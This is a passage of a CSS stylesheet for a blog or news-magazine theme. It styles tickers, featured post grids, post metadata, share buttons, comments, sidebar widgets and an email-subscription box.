line-height: 1.3em;
margin: 0;
padding: 0;
display: flex;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
overflow: hidden;
color:#000000;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#ff184e
}
.ticker-widget .post-tag {
position: static;
margin: 0;
line-height: 18px;
display: flex;
}
.ticker-widget .owl-nav{
display:none;
position:absolute;
bottom:0;
right:0;
z-index: 5;
}
#break-wrapper:hover .ticker-widget .owl-nav {
display:block;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#ff184e;
border-right-color:#ff184e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
margin:0
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: calc(42% - 20px);
overflow:hidden;
box-sizing:border-box;
padding:0;
margin-bottom:20px;
}
.hot-posts .hot-item:last-child, .PopularPosts .hot-posts .hot-item:last-child {
border: 0;
margin-bottom:0;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
float:left;
width: calc(58% - 10px);
height: 415px;
padding:0;
margin-bottom:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width: 100%;
height: 100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
float:left;
width:180px;
height:125px;
position:relative;
overflow:hidden;
display:block;
margin:0 12px 0 0;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link{
width:100%;
height:100%;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow:hidden;
z-index:5;
box-sizing:border-box;
padding:0;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:static;
height: auto;
display: inline-block;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0 0 8px;
box-sizing: border-box;
background: none;
color: #ff184e;
}
.hot-posts .item-0 .post-tag, .PopularPosts .hot-posts .item-0 .post-tag{
height: auto;
display: inline-block;
font-size: 12px;
font-weight: 400;
padding: 6px 8px;
margin: 0 0 10px;
background:#ff184e;
color:#fff;
border-radius: 2px;
box-sizing: border-box;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#ff184e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.index-post .post-info .post-tag{
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom:7px;
font-size: 12px;
text-transform:capitalize;
font-weight: 400;
background: #ff184e;
border: 0;
color: #ffffff;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#000000;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#ff184e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
color:#ffffff;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 32px;
display: block;
margin:0 0 20px;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 32px;
font-size: 14px;
color: #ffffff;
text-transform: capitalize;
line-height: 32px;
padding: 0 15px;
margin: 0;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:180px;
display:block;
overflow:hidden;
margin:0 0 13px
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
float:left;
width:100%
}
.grid-big .post-title a{
color:#000000;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#ff184e
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #1f2024;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#ffffff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
.featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#1f2024;
display:block;
margin:0 0 20px
}
.featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#ff184e;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #ff184e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#000000;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#ff184e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#ff184e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 20px 0;
margin: 0;
}
.grid-posts {
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: block;
margin: 0 0 30px;
box-sizing:border-box;
padding: 0;
background:#ffffff;
}
.index-post:last-child {
margin: 0;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float: left;
width: 280px;
height: 210px;
overflow: hidden;
margin: 0 20px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow:hidden
}
.index-post .post-info > h2{
float:left;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#000000;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#ff184e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#1f2024;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#ff184e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #ff184e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#ff184e;
color:#fff;
border-color:#ff184e
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#1f2024;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#ff184e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#000000;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#ff184e;
color:#fff;
border-color:#ff184e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#000000;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#000000;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#ff184e
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#1f2024;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#ff184e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#000000;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#ff184e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#ff184e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#ff184e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#ff184e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #ff184e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#000000
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#000000;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#ff184e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#000000;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#ff184e;
border-color:#ff184e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#000000;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#000000;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #ff184e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:40px;
background:#1f2024;
color:#fff;
display:block;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3{
display:block;
height:40px;
font-size:12px;
color:#fff;
font-weight:700;
line-height:40px;
text-transform:uppercase;
text-align: center;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#000000;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#000000;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#ff184e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#000000;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#ff184e;
border-color:#ff184e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#ff184e;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#000000;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#ff184e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#000000;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
